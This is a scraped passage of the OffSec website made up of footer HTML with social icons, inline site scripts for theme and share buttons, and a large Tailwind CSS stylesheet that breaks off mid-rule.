</p> </a> <a href="https://www.instagram.com/offsectraining/" class="wrapper group astro-vbuaafef" aria-label="OffSec Instagram" target="_blank"> <p class="icon astro-vbuaafef"><svg viewBox="0 0 32 32" fill="none"><path d="M22.666 2.6665H9.33269c-3.6819.0-6.66667 2.98477-6.66667 6.66667V22.6665c0 3.6819 2.98477 6.6667 6.66667 6.6667H22.666c3.6819.0 6.6667-2.9848 6.6667-6.6667V9.33317c0-3.6819-2.9848-6.66667-6.6667-6.66667z" stroke="currentcolor" stroke-width="2.25" stroke-linecap="round" stroke-linejoin="round"/><path d="M21.3336 15.1599C21.4981 16.2696 21.3086 17.4029 20.7919 18.3986 20.2753 19.3943 19.4578 20.2018 18.4558 20.7061c-1.0021.5044-2.1376.6799-3.2452.5017-1.1075-.1782-2.1307-.7011-2.9239-1.4943C11.4935 18.9202 10.9706 17.8971 10.7924 16.7895 10.6141 15.682 10.7897 14.5464 11.294 13.5444c.5044-1.002 1.3118-1.8195 2.3076-2.3362C14.5973 10.6916 15.7306 10.502 16.8403 10.6666c1.1319.1678 2.1798.6953 2.9889 1.5044C20.6383 12.9801 21.1657 14.028 21.3336 15.1599z" stroke="currentcolor" stroke-width="2.25" stroke-linecap="round" stroke-linejoin="round"/><path d="M23.332 8.6665H23.3453" stroke="currentcolor" stroke-width="2.25" stroke-linecap="round" stroke-linejoin="round"/></svg>
</p> </a> <a href="https://www.youtube.com/channel/UChYZsplz61SeG0olX6cMoAA" class="wrapper group astro-vbuaafef" aria-label="OffSec YouTube" target="_blank"> <p class="icon astro-vbuaafef"><svg viewBox="0 0 32 32" fill="none"><path d="M3.33334 22.6667c-.93143-4.3957-.93143-8.9377.0-13.33337.12239-.44638.35885-.85323.68614-1.18052C4.34678 7.82552 4.75362 7.58905 5.20001 7.46667c7.15129-1.18473 14.44869-1.18473 21.59999.0C27.2464 7.58905 27.6532 7.82552 27.9805 8.15281S28.5443 8.88695 28.6667 9.33333c.9314 4.39567.9314 8.93767.0 13.33337C28.5443 23.1131 28.3078 23.5199 27.9805 23.8472 27.6532 24.1745 27.2464 24.4109 26.8 24.5333c-7.1512 1.185-14.4487 1.185-21.59999.0C4.75362 24.4109 4.34678 24.1745 4.01948 23.8472 3.69219 23.5199 3.45573 23.1131 3.33334 22.6667z" stroke="currentcolor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round"/><path d="M13.332 20l6.6667-4-6.6667-4v8z" stroke="currentcolor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round"/></svg>
</p> </a> <a href="https://www.linkedin.com/company/offensive-security/" class="wrapper group astro-vbuaafef" aria-label="OffSec LinkedIn" target="_blank"> <p class="icon astro-vbuaafef"><svg viewBox="0 0 32 32" fill="none"><path d="M21.332 10.6665c2.1217.0 4.1566.8429 5.6569 2.3431 1.5003 1.5003 2.3431 3.5352 2.3431 5.6569v9.3333H23.9987V18.6665C23.9987 17.9593 23.7177 17.281 23.2176 16.7809S22.0393 15.9998 21.332 15.9998C20.6248 15.9998 19.9465 16.2808 19.4464 16.7809S18.6653 17.9593 18.6653 18.6665v9.3333H13.332V18.6665c0-2.1217.842899999999998-4.1566 2.3432-5.6569 1.5002-1.5002 3.5351-2.3431 5.6568-2.3431z" stroke="currentcolor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round"/><path d="M7.99936 12H2.66602V28H7.99936V12z" stroke="currentcolor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round"/><path d="M5.33269 7.99984c1.47276.0 2.66667-1.19391 2.66667-2.66667S6.80545 2.6665 5.33269 2.6665c-1.47276.0-2.66667 1.19391-2.66667 2.66667S3.85993 7.99984 5.33269 7.99984z" stroke="currentcolor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round"/></svg>
</p> </a> <a href="https://www.facebook.com/offsec/" class="wrapper group astro-vbuaafef" aria-label="OffSec Facebook" target="_blank"> <p class="icon astro-vbuaafef"><svg viewBox="0 0 32 32" fill="none"><path d="M24.0007 2.6665h-4c-1.7681.0-3.4638.70238-4.7141 1.95263-1.2502 1.25024-1.9526 2.94593-1.9526 4.71404V13.3332H9.33398v5.3333H13.334V29.3332h5.3333V18.6665h4l1.3334-5.3333H18.6673V9.33317C18.6673 8.97955 18.8078 8.64041 19.0579 8.39036 19.3079 8.14031 19.6471 7.99984 20.0007 7.99984h4V2.6665z" stroke="currentcolor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round"/></svg>
</p> </a> <a href="https://x.com/offsectraining/" class="wrapper group astro-vbuaafef" aria-label="OffSec Twitter" target="_blank"> <p class="icon astro-vbuaafef"><svg width="32" height="32" viewBox="0 0 32 32" fill="none"><path d="M22.3263 6l-5.5589 6.3908L11.9611 6H5l8.3174 10.9384L5.43443 26H8.80996l6.08414-6.9918L20.2113 26H27L18.3297 14.4718 25.6998 6H22.3263zm-1.184 17.9692L8.93946 7.92411H10.9454L23.0116 23.9692H21.1423z" fill="currentcolor"/></svg>
</p> </a> <a href="https://discord.com/invite/offsec" class="wrapper group astro-vbuaafef" aria-label="OffSec Discord" target="_blank"> <p class="icon astro-vbuaafef"><svg viewBox="0 0 32 32" fill="none"><path d="M10.6641 16.0003C10.6641 16.3539 10.8046 16.6931 11.0546 16.9431 11.3047 17.1932 11.6438 17.3337 11.9974 17.3337 12.3511 17.3337 12.6902 17.1932 12.9403 16.9431 13.1903 16.6931 13.3308 16.3539 13.3308 16.0003S13.1903 15.3076 12.9403 15.0575C12.6902 14.8075 12.3511 14.667 11.9974 14.667 11.6438 14.667 11.3047 14.8075 11.0546 15.0575 10.8046 15.3076 10.6641 15.6467 10.6641 16.0003zm8 0C18.6641 16.3539 18.8046 16.6931 19.0546 16.9431 19.3047 17.1932 19.6438 17.3337 19.9974 17.3337 20.3511 17.3337 20.6902 17.1932 20.9403 16.9431 21.1903 16.6931 21.3308 16.3539 21.3308 16.0003S21.1903 15.3076 20.9403 15.0575C20.6902 14.8075 20.3511 14.667 19.9974 14.667 19.6438 14.667 19.3047 14.8075 19.0546 15.0575 18.8046 15.3076 18.6641 15.6467 18.6641 16.0003z" stroke="currentcolor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round"/><path d="M20.6653 22.6668c0 1.3334 2 4 2.6666 4 2 0 3.7774-2.2226 4.6667-4C28.8879 20.4442 28.6653 14.8895 25.9986 7.3335c-1.9427-1.35334-4-1.78667-6-2l-1.296 2.564c-1.7881-.30902-3.6159-.30902-5.404.0l-1.3-2.564c-1.99997.21333-4.05731.64666-5.99997 2-2.66667 7.556-2.88934 13.1107-2 15.3333.88933 1.7774 2.66666 4 4.66666 4 .66667.0 2.66661-2.6666 2.66661-4" stroke="currentcolor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round"/><path d="M9.33203 22c4.66667 1.3333 8.66667 1.3333 13.33327.0" stroke="currentcolor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round"/></svg>
</p> </a> </div> </div> <div class="footer-row gap-2 astro-3tk3c6pi"> <ul class="tiny-links astro-3tk3c6pi"> <li class="astro-3tk3c6pi"> <a href="https://www.offsec.com/contact-us/" target="_blank" class="tiny-link plausible-event-name=Nav+Click plausible-event-position=footer+nav astro-3tk3c6pi"> Feedback </a> </li><li class="astro-3tk3c6pi"> <a href="https://www.offsec.com/legal/terms-and-conditions/" target="_blank" class="tiny-link plausible-event-name=Nav+Click plausible-event-position=footer+nav astro-3tk3c6pi"> Legal </a> </li><li class="astro-3tk3c6pi"> <a href="https://trust.offsec.com/?utm_source=offsec/" target="_blank" class="tiny-link plausible-event-name=Nav+Click plausible-event-position=footer+nav astro-3tk3c6pi"> Trust & Compliance </a> </li><li class="astro-3tk3c6pi"> <a href="https://offsec.com/rss.xml?utm_source=offsec/" target="_blank" class="tiny-link plausible-event-name=Nav+Click plausible-event-position=footer+nav astro-3tk3c6pi"> RSS Feed </a> </li> </ul> <p class="notice astro-3tk3c6pi">© OffSec Services, LLC 2026 All rights reserved</p> </div> </div> </footer> <script>(function(){const t="dark:only";function e(e,t,n){const s=typeof e=="string"?document.querySelectorAll(e):e;s&&s.length&&s.forEach(e=>{e.addEventListener(t,t=>n(t,e),!1)})}window.onload=function(){let n=window.scrollY,s=!0;e("[data-aw-toggle-color-scheme]","click",function(){if(t.endsWith(":only"))return;document.documentElement.classList.toggle("dark"),localStorage.theme=document.documentElement.classList.contains("dark")?"dark":"light"}),e("[data-aw-social-share]","click",function(e,t){const a=t.getAttribute("data-aw-social-share"),s=encodeURIComponent(t.getAttribute("data-aw-url")),o=encodeURIComponent(t.getAttribute("data-aw-text"));let n;switch(a){case"facebook":n=`https://www.facebook.com/sharer.php?u=${s}`;break;case"twitter":n=`https://x.com/intent/tweet?url=${s}&text=${o}`;break;case"linkedin":n=`https://www.linkedin.com/shareArticle?mini=true&url=${s}&title=${o}`;break;case"whatsapp":n=`https://wa.me/?text=${o}%20${s}`;break;case"mail":n=`mailto:?subject=%22${o}%22&body=${o}%20${s}`;break;default:return}const i=document.createElement("a");i.target="_blank",i.href=n,i.click()});function o(){const e=document.getElementById("header");n>60&&!e.classList.contains("scroll")?document.getElementById("header").classList.add("scroll"):n<=60&&e.classList.contains("scroll")&&document.getElementById("header").classList.remove("scroll"),s=!1}e([document],"scroll",function(){n=window.scrollY,s||(window.requestAnimationFrame(()=>{o()}),s=!0)})},window.onpageshow=function(){document.documentElement.classList.add("motion-safe:scroll-smooth")}})()</script> <script defer src="/astro-assets/scripts/balancetext.min.js" onload="balanceText()"></script> </body> </html> <script>(function(e,t){e.QualifiedObject=t,e[t]=e[t]||function(){(e[t].q=e[t].q||[]).push(arguments)}})(window,"qualified")</script>
<script src="https://js.qualified.com/qualified.js?token=qVyLonVCu5dPx8mm"></script> <script>document.addEventListener("DOMContentLoaded",()=>{const e=document.querySelectorAll("pre.language-shellsession > code.language-shellsession");e.forEach(e=>{const t=e.querySelectorAll(".token.user");t.forEach(t=>{t.innerText.includes("kali")&&e.parentElement.classList.add("kali-code")})})}),Array.from(document.getElementsByTagName("pre")).forEach(e=>{e.setAttribute("tabindex","0")})</script>

--- FILE ---
content_type: text/css
request_url: https://www.offsec.com/_astro/careers.CyhRbMDg.css
body_size: 24666
content:
*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*!tailwindcss v3.4.18 | MIT License | https://tailwindcss.com*/*,:after,:before{border:0 solid #e5e7eb;box-sizing:border-box}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:var(--os-font-sans),ui-sans-serif,system-ui,sans-serif,apple color emoji,segoe ui emoji,segoe ui symbol,noto color emoji;font-feature-settings:normal;font-variation-settings:normal;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-tap-highlight-color:transparent}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:Source Code Pro,monospace;font-feature-settings:normal;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{color:inherit;font-family:inherit;font-feature-settings:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:initial;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#9ca3af;opacity:1}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]:where(:not([hidden=until-found])){display:none}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],input:where(:not([type])),select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-radius:0;border-width:1px;font-size:1rem;line-height:1.5rem;padding:.5rem .75rem;--tw-shadow:0 0 #0000}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,input:where(:not([type])):focus,select:focus,textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty, );--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);border-color:#2563eb;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}input::-moz-placeholder,textarea::-moz-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-meridiem-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-year-field{padding-bottom:0;padding-top:0}select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}[multiple],[size]:where(select:not([size="1"])){background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}[type=checkbox],[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-origin:border-box;border-color:#6b7280;border-width:1px;color:#2563eb;display:inline-block;flex-shrink:0;height:1rem;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;width:1rem;--tw-shadow:0 0 #0000}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty, );--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}[type=checkbox]:checked,[type=radio]:checked{background-color:currentColor;background-position:50%;background-repeat:no-repeat;background-size:100% 100%;border-color:transparent}[type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Cpath d='M12.207 4.793a1 1 0 0 1 0 1.414l-5 5a1 1 0 0 1-1.414 0l-2-2a1 1 0 0 1 1.414-1.414L6.5 9.086l4.293-4.293a1 1 0 0 1 1.414 0'/%3E%3C/svg%3E")}@media(forced-colors:active){[type=checkbox]:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=radio]:checked{background-image:url([data-uri])}@media(forced-colors:active){[type=radio]:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=radio]:checked:focus,[type=radio]:checked:hover{background-color:currentColor;border-color:transparent}[type=checkbox]:indeterminate{background-color:currentColor;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100% 100%;border-color:transparent}@media(forced-colors:active){[type=checkbox]:indeterminate{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{background-color:currentColor;border-color:transparent}[type=file]{background:unset;border-color:inherit;border-radius:0;border-width:0;font-size:unset;line-height:inherit;padding:0}[type=file]:focus{outline:1px solid ButtonText;outline:1px auto -webkit-focus-ring-color}.container{width:100%}@media(min-width:640px){.container{max-width:640px}}@media(min-width:768px){.container{max-width:768px}}@media(min-width:1024px){.container{max-width:1024px}}@media(min-width:1280px){.container{max-width:1280px}}@media(min-width:1512px){.container{max-width:1512px}}.\!btn,.btn{align-items:center;border-color:transparent;border-radius:9999px;border-width:2px;display:inline-flex;font-weight:600;justify-content:center;letter-spacing:.025em;line-height:1.625;padding:.75rem 1.125rem;text-align:center;--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);transition-duration:.3s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.btn-sm{font-size:14px;line-height:1.625;padding:.5rem .875rem}.btn-secondary{--tw-border-opacity:1;background-color:initial;border-color:rgb(var(--os-color-secondary-tailwind)/var(--tw-border-opacity,1));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn-secondary:hover{--tw-bg-opacity:1;background-color:rgb(var(--os-color-secondary-tailwind)/var(--tw-bg-opacity,1));--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity,1))}.btn-secondary:focus{--tw-border-opacity:1;border-color:rgb(147 197 253/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(147 197 253/var(--tw-bg-opacity,1))}.btn-primary{background-color:rgb(var(--os-color-primary-tailwind)/var(--tw-bg-opacity,1))}.btn-primary,.btn-primary:hover{--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn-primary:hover{background-color:rgb(177 131 240/var(--tw-bg-opacity,1))}.btn-primary:focus{--tw-border-opacity:1;border-color:rgb(154 94 236/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(154 94 236/var(--tw-bg-opacity,1))}.btn-outline{border-radius:9999px;border-width:2px;--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity,1));font-size:14px;font-weight:600;letter-spacing:0;line-height:1.5;padding:.5rem 1rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1));transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(0,0,.2,1)}.btn-outline:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1));--tw-text-opacity:1;color:rgb(28 24 34/var(--tw-text-opacity,1))}.prose{color:var(--tw-prose-body);max-width:65ch}.prose :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em}.prose :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-bottom:1.2em;margin-top:1.2em}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);font-weight:500;text-decoration:underline}.prose :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-bottom:1.25em;margin-top:1.25em;padding-inline-start:1.625em}.prose :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=As]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=as]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type= I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type= i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type= Is]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type= is]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-bottom:1.25em;margin-top:1.25em;padding-inline-start:1.625em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-counters);font-weight:400}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-bottom:3em;margin-top:3em}.prose :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){border-inline-start-color:var(--tw-prose-quote-borders);border-inline-start-width:.25rem;color:var(--tw-prose-quotes);font-style:italic;font-weight:500;margin-bottom:1.6em;margin-top:1.6em;padding-inline-start:1em;quotes:"“""”""‘""’"}.prose :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-size:2.25em;font-weight:800;line-height:1.1111111;margin-bottom:.8888889em;margin-top:0}.prose :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:900}.prose :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-size:1.5em;font-weight:700;line-height:1.3333333;margin-bottom:1em;margin-top:2em}.prose :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:800}.prose :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-size:1.25em;font-weight:600;line-height:1.6;margin-bottom:.6em;margin-top:1.6em}.prose :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.prose :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;line-height:1.5;margin-bottom:.5em;margin-top:1.5em}.prose :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.prose :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.prose :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-bottom:2em;margin-top:2em}.prose :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.prose :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){border-radius:.3125rem;box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);color:var(--tw-prose-kbd);font-family:inherit;font-size:.875em;font-weight:500;padding-inline-end:.375em;padding-bottom:.1875em;padding-top:.1875em;padding-inline-start:.375em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-size:.875em;font-weight:600}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:var(--tw-prose-pre-bg);border-radius:.375rem;color:var(--tw-prose-pre-code);font-size:.875em;font-weight:400;line-height:1.7142857;margin-bottom:1.7142857em;margin-top:1.7142857em;overflow-x:auto;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-top:.8571429em;padding-inline-start:1.1428571em}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:initial;border-radius:0;border-width:0;color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;padding:0}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em;line-height:1.7142857;margin-bottom:2em;margin-top:2em;table-layout:auto;width:100%}.prose 